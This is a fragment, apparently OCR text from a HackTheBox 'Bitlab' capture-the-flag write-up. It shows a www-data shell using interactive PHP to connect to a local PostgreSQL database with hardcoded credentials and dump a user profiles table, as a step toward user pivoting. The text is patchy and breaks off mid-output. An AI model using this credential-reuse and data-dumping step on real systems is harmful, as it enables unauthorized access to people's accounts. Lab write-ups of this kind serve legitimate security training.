 www-data@bitlab:/home/clave$ php --interactive
Interactive mode enabled
php > $dsn = 'pgsql:dbname=profiles;host=127.0.0.1';
php > $user = 'profiles';
php > $password = 'profiles';
php > $dbh = new PDO($dsn, $user, $password);
php > $sth = $dbh->query('SELECT * FROM profiles');
php > $rows = $sth->fetchAll();
php > echo ($rows);
PHP Notice:  Array to string conversion in php shell code on line 1
Array
php > print_r($rows);
Array
(
    [0] => Array
        (
            [id] => 1
            [0] => 1
            [username] => clave
1 $db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
/ ~/Documents/HackTheBox/Linux/Bitlab/content / ✔
VPN - root's tasks User pivoting